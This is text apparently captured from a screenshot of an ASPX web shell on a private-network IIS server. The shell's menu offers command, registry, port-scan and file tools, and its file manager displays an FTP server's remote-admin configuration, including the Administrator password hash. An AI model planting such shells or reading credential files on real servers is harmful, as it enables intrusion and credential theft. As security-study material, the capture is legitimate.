 不安全 | 192.168.19.138/sb.aspx
192.168.19.138:80(192.168.19.138) Host Trust Level: Full IsFull-Trust: True User: IIS APPPOOL\DefaultAppPool
Logout | File Manager | FileSearch | CmdShell | IIS Spy | Process | Services | UserInfo | SysInfo | RegShell | PortScan | DataBase | PortMap |WmiTools | ADSViewer | PluginLoader
Create/ Edit File >>
Current File(import new file name and new file)
C:\Program Files (x86)\Gene6 FTP Server\RemoteAdmin\Remote.ini Default
File Content
[Server]
IP=127.0.0.1,8021\r\n
GrantAllAccessToLocalHost=0
[Acct=Administrator]
Enabled=1
Rights=0
Password=E10ADC3949BA59ABBE56E057F20F883E